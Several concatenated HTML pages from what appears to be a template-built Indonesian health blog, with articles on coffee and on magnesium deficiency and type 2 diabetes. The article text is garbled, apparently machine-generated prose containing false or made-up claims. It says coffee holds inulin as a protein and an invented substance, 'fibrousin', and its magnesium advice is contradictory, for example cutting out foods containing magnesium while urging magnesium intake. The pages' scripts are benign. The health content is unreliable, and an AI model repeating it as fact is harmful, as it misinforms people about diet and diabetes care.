  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">Matahari terbit</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="feature-img">
              <img class="img-fluid" src="./assets/images/dose-juice-ocnsb17u6fe-unsplash.jpg" alt="">
            </div>
            <div class="blog_details">
              <h2>Kopi dan semua rahasia</h2>
              <p> <strong>Kopi dan semua rahasia</strong> gambar-gambar Ini adalah salah satu dari mereka "hoax" yang banyak orang suka percaya. Menurut mereka, kopi adalah makanan yang kaya kalori dan berbahaya bagi jantung dan pembuluh darah. Hal ini tidak sepenuhnya benar. Kopi banyak mengandung inulin, protein yang mengurangi kolesterol dan mencegah perkembangan aterosklerosis, dan fibrousin, yang memperkuat dinding pembuluh darah, mencegah kematian sel. pengembangan berbagai proses inflamasi.Adapun kualitas dari kopi, para ahli mengatakan bahwa hal itu tergantung pada importir. Dalam kasus Grade A kopi, hal ini biasanya disimpan selama beberapa bulan di lemari es. Dalam kasus lain, rasa dan aroma dari minuman yang sengaja ditekan.Komponen utama dari kopi: dasar, bahan-bahan alami.Biji kopi yang tidak hanya lezat, tapi juga sehat minum.Hal ini diyakini bahwa di minuman ini ada banyak kafein, tetapi tidak terlalu banyak.Hal ini penting untuk minum kopi dengan banyak air, ini adalah alasan paling populer untuk minum kopi. air tidak mencukupi.Terlalu banyak kopi dapat memiliki efek sebaliknya. Kombinasi ini sangat tidak diinginkan.Karbohidrat-kaya kopi hitam disukai, tapi tidak mustahil. Ada banyak orang yang lebih memilih lebih halus, lebih alami rasa minuman. Artikel ini adalah untuk tujuan informasi saja. Silakan berkonsultasi dengan dokter anda sebelum menggunakan informasi ini.Jika anda menyukai artikel kami, kami akan senang jika anda berbagi di halaman media sosial anda.</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>alam</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">alam</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item active"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->

  <!--================Blog section start =================-->  
  <section class="section-margin">
    <div class="container">
      <div class="section-intro mb-75px">
        <h4 class="intro-title">alam</h4>
        <h2>Artikel</h2>
      </div>

      <div class="row">
        
        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/kendal-l4ikccachoc-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">17.01.2021</a></li>
              </ul>
              <a href="6784ebc2f83e5b04f020e25b98c3c509.html">
                <h3>Mengapa kita tertarik dengan makanan asin?</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/dose-juice-ocnsb17u6fe-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">17.01.2021</a></li>
              </ul>
              <a href="76eee2cd79c7eb9d48e4d8d34fdb226e.html">
                <h3>Kopi dan semua rahasia</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/nathan-dumlao-8uv6eanqwzy-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">17.01.2021</a></li>
              </ul>
              <a href="QO76538Q7QGS3WXyfpEln5V2io0.html">
                <h3>Rumah solusi terbaik untuk sakit tenggorokan dan radang</h3>
              </a>
            </div>
          </div>
        </div>
        

        <div class="col-sm-6 col-lg-4 mb-4 mb-lg-0">
          <div class="card-blog">
            <img class="card-img rounded-0" src="./assets/images/prudence-earl-_pgfjtzi5oe-unsplash.jpg" alt="">
            <div class="blog-body">
              <ul class="blog-info">
                <li><a href="">17.01.2021</a></li>
              </ul>
              <a href="g8II07x1Ztm2Enn.html">
                <h3>Kekurangan Magnesium adalah salah satu penyebab paling umum dari diabetes tipe 2</h3>
              </a>
            </div>
          </div>
        </div>
        

      </div>
    </div>
  </section>
  <!--================Blog section end =================-->  

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>

<file: g8II07x1Ztm2Enn.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>kesempurnaan</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">kesempurnaan</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="feature-img">
              <img class="img-fluid" src="./assets/images/prudence-earl-_pgfjtzi5oe-unsplash.jpg" alt="">
            </div>
            <div class="blog_details">
              <h2>Kekurangan Magnesium adalah salah satu penyebab paling umum dari diabetes tipe 2</h2>
              <p> <strong>Kekurangan Magnesium adalah salah satu penyebab paling umum dari diabetes tipe 2</strong> Diabetes dan komplikasinya yang umum di setiap kasus. Hal ini penting untuk memperhatikan keseimbangan nutrisi dalam tubuh dan memantau hiperglikemia. Ada beberapa penyebab penyakit ini, tetapi dalam kombinasi membuatnya bahkan lebih sulit untuk melawannya.Mengambil langkah-langkah untuk memastikan bahwa gaya hidup anda adalah untuk menghindari kekurangan magnesium.Pertama-tama, anda perlu untuk menghilangkan gagasan yang keliru dari diabetes. Meskipun ini mungkin tidak mempengaruhi kehidupan sehari-hari anda, itu masih perlu untuk mengambil tindakan tertentu. Untuk misalnya, jika anda minum lebih banyak air dengan magnesium dari hukum membutuhkan, maka, sayangnya, anda tidak mampu untuk minum cukup air. Menghilangkan proses berpikir yang mengarah pada fakta bahwa diabetes terjadi.Hal ini juga penting untuk menghilangkan makanan olahan yang mengandung magnesium. Hal ini berbahaya untuk tubuh dalam jumlah besar. Menghilangkan mereka di setiap kesempatan.Mengambil magnesium dengan anda ke gym. Kombinasi dari resistensi dan mobilitas latihan membuat anda lebih mobile. Lebih lanjut setiap latihan yang anda menempatkan banyak pekerjaan ke dalam otot. Hal ini, pada gilirannya, membuat tubuh lebih elastis, karena pekerjaan otot-otot ini dilestarikan.Mesin latihan adalah cara yang bagus untuk memulai penurunan berat badan anda. Magnesium penting untuk fungsi normal tubuh. Hal ini memungkinkan anda untuk secara efektif dan cepat menangani komplikasi diabetes dan kelebihan berat badan. Hal ini diperlukan untuk normal transmisi impuls dalam serabut saraf.Menggunakan solusi khusus untuk pengobatan diabetes ini juga berguna. Misalnya, anda dapat mengambil suplemen diet untuk mengendalikan kadar glukosa darah, mengobati tubuh anda dengan enzim pankreas, dan lebih umumnya meningkatkan fungsi seluruh tubuh. Artikel ini adalah untuk tujuan informasi saja. Silakan berkonsultasi dengan dokter anda sebelum menggunakan informasi ini.Jika anda menyukai artikel kami, kami akan senang jika anda berbagi di halaman anda di jaringan sosial.</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>
